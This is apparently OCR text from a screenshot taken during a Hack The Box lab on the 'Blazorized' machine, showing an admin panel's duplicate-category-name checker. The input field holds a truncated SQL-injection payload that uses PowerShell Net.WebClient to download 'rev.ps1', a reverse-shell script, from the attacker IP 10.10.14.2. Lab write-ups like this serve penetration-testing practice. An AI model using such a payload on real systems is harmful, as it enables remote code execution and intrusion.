 admin.blazorized.htb/check-duplicate-category-name
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
Super Admin Panel
SIGN OUT
Super Admin Panel
Manage Posts
Manage
Categories
Manage Categories
Create Categories
Check Duplicate
Category Names
Currently, Blazorized allows Duplicate Category names.
However, you can use the form below to check whether a
name has been already used.
Check Duplicate Category
Names
bject Net.WebClient).DownloadString("http://10.10.14.2/rev.ps1")" --
Category Name
Check Duplicate Category Name